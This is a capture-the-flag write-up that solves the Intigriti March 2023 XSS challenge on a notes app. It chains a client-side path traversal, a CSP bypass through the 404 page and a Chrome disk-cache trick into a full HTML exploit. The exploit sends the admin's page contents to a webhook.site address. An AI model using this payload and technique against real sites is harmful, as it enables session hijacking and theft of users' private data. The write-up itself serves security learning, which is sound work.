Intigriti March 2023 - XSS Challenge

Find a way to steal the flag and win Intigriti swag!
Rules:
- This challenge runs from the 4th of April until the 10th of April, 11:59 PM CET.
- Out of all correct submissions, we will draw six winners on Tuesday, the 11th of April:
- Three randomly drawn correct submissions
- Three best write-ups
- Every winner gets a €50 swag voucher for our swag shop.
- The winners will be announced on our Twitter profile.
- For every 100 likes, we'll add a tip to announcement tweet.
- Join our Discord to discuss the challenge!
The solution...
- Should steal the flag from the admin user. The admin user has a note with the flag.
- Source code for the challenge is publicly available.
- The flag format is INTIGRITI{.*}.
- Should NOT use another challenge on the intigriti.io domain.
- Should be reported at go.intigriti.com/submit-solution.
Test your payloads down below and on the challenge page here! Think you have the right solution? Send your payload to https://challenge-0323.intigriti.io/visit?url=https://your_cool_note_link to have an admin check it immediately!
Do not spam this endpoint. Doing so will result in a ban.
📚 Table of content
🕵️ Recon
This monthly challenge exposes a simple notes management application which allows to use HTML in their contents.

The website hasn't much more features except a custom 404 error page and a debug endpoint. The specificity of the debug endpoint is that it is the only one that return a user's note with text/html MIME-Type which could allow to execute arbitrary javascript.
- 404 error page:
app.get("*", (req, res) => {
res.setHeader("content-type", "text/plain"); // no xss)
res.status = 404;
try {
return res.send("404 - " + encodeURI(req.path));
} catch {
return res.send("404");
}
});- Debug endpoint:
app.get("/debug/52abd8b5-3add-4866-92fc-75d2b1ec1938/:id", (req, res) => {
let mode = req.headers["mode"];
if (mode === "read") {
res.send(getPostByID(req.params.id).note);
} else {
return res.status(404).send("404");
}
});Unfortunatly for us, this can't be abused yet as the endpoint needs mode: read header which is impossible in a navigation context. In addition, note's content is sanitized using DOMPurify and the whole website has a very restrictive CSP in place which blocks any basic exploitation.
- view.js:
window.noteContent.innerHTML = DOMPurify.sanitize(data, {FORBID_TAGS: ['style']}); // no CSS Injection- CSP:
app.use((req, res, next) => {
res.setHeader(
"Content-Security-Policy",
"default-src 'self'; style-src fonts.gstatic.com fonts.googleapis.com 'self' 'unsafe-inline';font-src fonts.gstatic.com 'self'; script-src 'self'; base-uri 'self'; frame-src 'self'; frame-ancestors 'self'; object-src 'none';"
);
next();
});🪜 Client Side Path Traversal
Something interesting on the application is the note loading. Indeed, in order to load one, it takes from client side an id get parameter which is used to fetch the note content.
let id;
let params = new URL(document.location).searchParams;
if (params.get("id")){
id = params.get("id").trim().replace(/\s\r/,'');
fetch(`/note/${id}`, {
method: 'GET',
headers: {
'mode': 'read'
},
})
// ...
} else {
document.getElementsByClassName("msg-info")[0].innerHTML="404 😭"
window.noteContent.innerHTML = "404 😭"
}The way it is done is really interesting as it takes a user input inside the fetch URi with mode: read header which is needed to reach the debug endpoint. This configuration allows to fetch arbitrary content on the website using path traversal. For example: https://challenge-0323.intigriti.io/note/42c00745-67b3-4b76-8ec6-9b9c84faa12c?id=../
This is really cool, but could it be abuse in a useful way?
We are going to answer to this question later on the Browser caching part! Before, we need to find a way to bypass the CSP :p
⏩ Bypass the CSP
We will leave besides the previous issue and focus on a way to bypass the CSP.
app.use((req, res, next) => {
res.setHeader(
"Content-Security-Policy",
"default-src 'self'; style-src fonts.gstatic.com fonts.googleapis.com 'self' 'unsafe-inline';font-src fonts.gstatic.com 'self'; script-src 'self'; base-uri 'self'; frame-src 'self'; frame-ancestors 'self'; object-src 'none';"
);
next();
});From the above snippet, we can see that the only ways to bypass the CSP is to find a JSONP endpoint like which can be used to load javascript content. To do so, the custom 404 error page can be abused!
Humm.... okey! But how?
In fact, the function used to sanitize the user input path don't URL encode all chars. To get more information about it, a good way it so check on the MDN website! (here)

As you can see, there are a lot of chars that are not sanitized! If we take back the page output, we have the following context:
404 - /{{INPUT}}Thus, thanks to the above information, it is possible to use the bellow payload as a valid script source!
<!-- 404 - /**/1; alert(document.domain) --->
<script src="/**/1;alert(document.domain)"></script>Inserting it into the DOM from the console and we get a beautiful CSP bypass!
document.write(`<script src="/**/1;alert(document.domain)"></script>`)
🚀 Disk cache to the moon
At this point we have:
- A client side path traversal with
mode: readheader. - A CSP bypass using
404 error page.
What do we need now:
- A way to navigate to the
debug endpointwith themode: readheader.
In the first place, this could looks impossible with the above gadgets, but it is! To make this exploit possible, we will need to use chrome's caching features.
Before continuing, what is disk cache and how does it work?
When navigating over websites, the browser uses different cache type in order to make more pleasant the user's exprerience. In that way, it uses:
- The Back/forward cache (or bfcache) is a browser optimization that enables instant back and forward navigation.
- The disk cache to store resources fetched from the web so that they can be accessed quickly at a latter time if needed.
Depending on the cache in used, there will be some specific rules:
- The bfcache stores the complete javascript heap of the page.
- The disk cache doesn't store the javascript heap but, it includes fetched resources.
In addition, if the resource is stored in both caches, the bfcache will be used except on specific context like window.open.
An interesting CTF writeup by @arkark_ can be found on the suject here.In our situation, this can be really useful! Indeed, we have a client side path traversal which can be used to fetch the debug endpoint. Therefore, if the mode: read header is set (which is the case in the path traversal), our note content will be sent with text/hml MIME-Type. Thus, thanks to the disk cache, and history.back() method, it might be possible to use the CSP bypass to get an XSS!
Nice, but I'm a bit confused, how could this exploit be setup?
In order to exploit this kind of vulnerability, the best way is to make a first PoC manually. To do so, we need to:
First, let's create a note with the payload and take the note's ID.

Secondly, use the window.open method to access /debug/52abd8b5-3add-4866-92fc-75d2b1ec1938/:id.
window.open("https://challenge-0323.intigriti.io/debug/52abd8b5-3add-4866-92fc-75d2b1ec1938/2754f9e2-a4f4-41b5-9bd9-5568e1cc84f1")
Thirdly, trigger the path traversal vulnerability to store the XSS into the disk cache.
location = "https://challenge-0323.intigriti.io/note/X?id=../debug/52abd8b5-3add-4866-92fc-75d2b1ec1938/2754f9e2-a4f4-41b5-9bd9-5568e1cc84f1"
Finally, use history.back() to trigger the XSS!! 🎉
history.back()
💥 Final exploit
Finally, to get the admin's note ID with a simple payload, I simply setup window.opener to be the victim /notes endpoint and get the body content with:
location='https://webhook.site/4abf879f-045a-4003-ad12-3e5e410514de/body='.concat(btoa(unescape(encodeURIComponent(opener.document.body.innerHTML))))Final exploit:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PoC</title>
</head>
<body>
<h1>Usage: ?step1#ExploitUUID</h1>
<script>
var UUID = location.hash.slice(1,);
// note content -> <script src="/**/1;location='https://webhook.site/4abf879f-045a-4003-ad12-3e5e410514de/body='.concat(btoa(unescape(encodeURIComponent(opener.document.body.innerHTML))))">< /script>
var this_url = "https://mizu.re/intigriti/march.html";
var notes_url = `http://127.0.0.1/notes`;
var xss_url = `http://127.0.0.1/debug/52abd8b5-3add-4866-92fc-75d2b1ec1938/${UUID}`;
var cache_url = `http://127.0.0.1/note/ead04d6e-83ce-4982-be9d-896c86958875?id=../debug/52abd8b5-3add-4866-92fc-75d2b1ec1938/${UUID}`;
if (location.search === "?step1") {
window.open(`?step2#${UUID}`);
window.location.href = notes_url;
} else if (location.search === "?step2") {
window.open(`?step3#${UUID}`);
window.location.href = xss_url;
} else if (location.search === "?step3") {
setTimeout( () => {
opener.location = `${this_url}?step4#${UUID}`;
window.location.href = cache_url;
}, 500);
} else if (location.search === "?step4") {
setTimeout(() => {
history.back();
}, 200)
}
</script>
</body>
</html>Accessing: https://challenge-0323.intigriti.io/visit?url=https%3A%2F%2Fmizu.re%2Fintigriti%2Fmarch.html%3Fstep1%23cfd0cb37-0414-4da5-a0a6-89132215866d and we get the flag!

Flag: INTIGRITI{b4ckw4rD_f0rw4rd_c4ch3_x55_3h?} 🎉